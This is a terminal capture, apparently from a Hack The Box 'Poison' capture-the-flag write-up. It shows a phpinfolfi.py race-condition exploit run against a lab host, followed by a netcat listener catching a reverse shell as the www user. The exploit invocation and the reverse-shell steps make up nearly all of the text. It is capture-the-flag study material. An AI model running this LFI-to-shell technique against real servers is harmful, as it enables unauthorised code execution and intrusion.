 root@Kali:~/hackthebox/poison# python phpinfolfi.py 10.10.10.84 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112940
Spawning worker pool (100)...
 244 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
root@Kali:~/hackthebox/poison# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:43264.
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017     root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
 2:57PM  up 20 mins, 0 users, load averages: 1.69, 0.88, 0.51
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$